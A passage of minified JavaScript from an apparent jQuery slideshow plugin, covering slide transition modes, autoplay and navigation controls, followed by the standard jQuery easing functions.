                                    l.children().stop(!0, !0).eq(p).animate({
                                        opacity: "show"
                                    }, q, G, function() {
                                        T()
                                    }).siblings().hide();
                                    break;
                                case "fold":
                                    l.children().stop(!0, !0).eq(p).animate({
                                        opacity: "show"
                                    }, q, G, function() {
                                        T()
                                    }).siblings().animate({
                                        opacity: "hide"
                                    }, q, G);
                                    break;
                                case "top":
                                    l.stop(!0, !1).animate({
                                        top: -p * t * C
                                    }, q, G, function() {
                                        T()
                                    });
                                    break;
                                case "left":
                                    l.stop(!0, !1).animate({
                                        left: -p * t * D
                                    }, q, G, function() {
                                        T()
                                    });
                                    break;
                                case "leftLoop":
                                    var b = O;
                                    l.stop(!0, !0).animate({
                                        left: -($(O) + P) * D
                                    }, q, G, function() {
                                        -1 >= b ? l.css("left", -(P + (k - 1) * t) * D) : b >= k && l.css("left", -P * D), T()
                                    });
                                    break;
                                case "topLoop":
                                    var b = O;
                                    l.stop(!0, !0).animate({
                                        top: -($(O) + P) * C
                                    }, q, G, function() {
                                        -1 >= b ? l.css("top", -(P + (k - 1) * t) * C) : b >= k && l.css("top", -P * C), T()
                                    });
                                    break;
                                case "leftMarquee":
                                    var c = l.css("left").replace("px", "");
                                    0 == p ? l.animate({
                                        left: ++c
                                    }, 0, function() {
                                        l.css("left").replace("px", "") >= 0 && l.css("left", -m * D)
                                    }) : l.animate({
                                        left: --c
                                    }, 0, function() {
                                        l.css("left").replace("px", "") <= -(m + P) * D && l.css("left", -P * D)
                                    });
                                    break;
                                case "topMarquee":
                                    var d = l.css("top").replace("px", "");
                                    0 == p ? l.animate({
                                        top: ++d
                                    }, 0, function() {
                                        l.css("top").replace("px", "") >= 0 && l.css("top", -m * C)
                                    }) : l.animate({
                                        top: --d
                                    }, 0, function() {
                                        l.css("top").replace("px", "") <= -(m + P) * C && l.css("top", -P * C)
                                    })
                            }
                            j.removeClass(K).eq(p).addClass(K), M = p, y || (g.removeClass("nextStop"), f.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k)
                        }
                    };
                A && ab(!0), B && d.hover(function() {
                    clearTimeout(J)
                }, function() {
                    J = setTimeout(function() {
                        p = N, A ? ab() : "slideDown" == e ? Q.slideUp(q, U) : Q.animate({
                            opacity: "hide"
                        }, q, U), M = p
                    }, 300)
                });
                var bb = function(a) {
                        H = setInterval(function() {
                            w ? p-- : p++, ab()
                        }, a ? a : r)
                    },
                    cb = function(a) {
                        H = setInterval(ab, a ? a : r)
                    },
                    db = function() {
                        z || (clearInterval(H), bb())
                    },
                    eb = function() {
                        (y || p != k - 1) && (p++, ab(), R || db())
                    },
                    fb = function() {
                        (y || 0 != p) && (p--, ab(), R || db())
                    },
                    gb = function() {
                        clearInterval(H), R ? cb() : bb(), i.removeClass("pauseState")
                    },
                    hb = function() {
                        clearInterval(H), i.addClass("pauseState")
                    };
                if (v ? R ? (w ? p-- : p++, cb(), z && l.hover(hb, gb)) : (bb(), z && d.hover(hb, gb)) : (R && (w ? p-- : p++), i.addClass("pauseState")), i.click(function() {
                        i.hasClass("pauseState") ? gb() : hb()
                    }), "mouseover" == c.trigger ? j.hover(function() {
                        var a = j.index(this);
                        I = setTimeout(function() {
                            p = a, ab(), db()
                        }, c.triggerTime)
                    }, function() {
                        clearTimeout(I)
                    }) : j.click(function() {
                        p = j.index(this), ab(), db()
                    }), R) {
                    if (g.mousedown(eb), f.mousedown(fb), y) {
                        var ib, jb = function() {
                                ib = setTimeout(function() {
                                    clearInterval(H), cb(0 ^ r / 10)
                                }, 150)
                            },
                            kb = function() {
                                clearTimeout(ib), clearInterval(H), cb()
                            };
                        g.mousedown(jb), g.mouseup(kb), f.mousedown(jb), f.mouseup(kb)
                    }
                    "mouseover" == c.trigger && (g.hover(eb, function() {}), f.hover(fb, function() {}))
                } else g.click(eb), f.click(fb)
            })
        }
    }(jQuery), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function(a, b, c, d, e) {
        return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
    },
    easeInQuad: function(a, b, c, d, e) {
        return d * (b /= e) * b + c
    },
    easeOutQuad: function(a, b, c, d, e) {
        return -d * (b /= e) * (b - 2) + c
    },
    easeInOutQuad: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c
    },
    easeInCubic: function(a, b, c, d, e) {
        return d * (b /= e) * b * b + c
    },
    easeOutCubic: function(a, b, c, d, e) {
        return d * ((b = b / e - 1) * b * b + 1) + c
    },
    easeInOutCubic: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c
    },
    easeInQuart: function(a, b, c, d, e) {
        return d * (b /= e) * b * b * b + c
    },
    easeOutQuart: function(a, b, c, d, e) {
        return -d * ((b = b / e - 1) * b * b * b - 1) + c
    },
    easeInOutQuart: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c
    },
    easeInQuint: function(a, b, c, d, e) {
        return d * (b /= e) * b * b * b * b + c
    },
    easeOutQuint: function(a, b, c, d, e) {
        return d * ((b = b / e - 1) * b * b * b * b + 1) + c
    },
    easeInOutQuint: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c
    },
    easeInSine: function(a, b, c, d, e) {
        return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
    },
    easeOutSine: function(a, b, c, d, e) {
        return d * Math.sin(b / e * (Math.PI / 2)) + c
    },
    easeInOutSine: function(a, b, c, d, e) {
        return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
    },
    easeInExpo: function(a, b, c, d, e) {
        return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
    },
    easeOutExpo: function(a, b, c, d, e) {
        return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
    },
    easeInOutExpo: function(a, b, c, d, e) {
        return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
    },
    easeInCirc: function(a, b, c, d, e) {
        return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
    },
    easeOutCirc: function(a, b, c, d, e) {
        return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
    },
    easeInOutCirc: function(a, b, c, d, e) {
        return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
    },
    easeInElastic: function(a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        if (0 == b) return c;
        if (1 == (b /= e)) return c + d;
        if (g || (g = .3 * e), h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else var f = g / (2 * Math.PI) * Math.asin(d / h);
        return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
    },
    easeOutElastic: function(a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        if (0 == b) return c;
        if (1 == (b /= e)) return c + d;
        if (g || (g = .3 * e), h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else var f = g / (2 * Math.PI) * Math.asin(d / h);
        return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
    },
    easeInOutElastic: function(a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        if (0 == b) return c;
        if (2 == (b /= e / 2)) return c + d;
        if (g || (g = e * .3 * 1.5), h < Math.abs(d)) {
            h = d;
            var f = g / 4
        } else var f = g / (2 * Math.PI) * Math.asin(d / h);
        return 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
    },
    easeInBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c
    },
    easeOutBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
    },
    easeInOutBack: function(a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
    },
    easeInBounce: function(a, b, c, d, e) {
        return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
    },
    easeOutBounce: function(a, b, c, d, e) {
        return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
    },
    easeInOutBounce: function(a, b, c, d, e) {
        return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c
    }
});